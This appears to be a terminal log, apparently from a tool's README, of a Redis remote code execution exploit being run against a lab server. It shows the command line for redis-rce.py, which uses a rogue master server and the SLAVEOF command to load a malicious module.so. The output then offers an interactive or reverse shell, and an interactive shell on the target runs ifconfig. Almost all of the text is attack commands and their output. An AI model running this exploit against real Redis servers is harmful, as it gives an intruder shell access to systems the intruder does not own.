 time@ubuntu:~/redis-rce$ python3 redis-rce.py -r 192.168.239.129 -p 6379 -L 192.168.239.136 -f module.so
REDIS RCE
[*] Connecting to  192.168.239.129:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.239.129:6379
[*] Setting filename
[+] Accepted connection from 192.168.239.129:6379
[*] Start listening on 192.168.239.136:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.239.129:33944
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ifconfig
0glAbr-7ab40fc12985: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.18.0.1  netmask 255.255.0.0  broadcast 172.18.255.255
        ether 02:42:05:cc:6e:ae  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:73:d1:2e:b4  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.239.129  netmask 255.255.255.0  broadcast 192.168.239.255
        inet6 fe80::20c:29ff:fe0c:6aec  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:0c:6a:ec  txqueuelen 1000  (Ethernet)
        RX packets 58973  bytes 75944351 (72.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0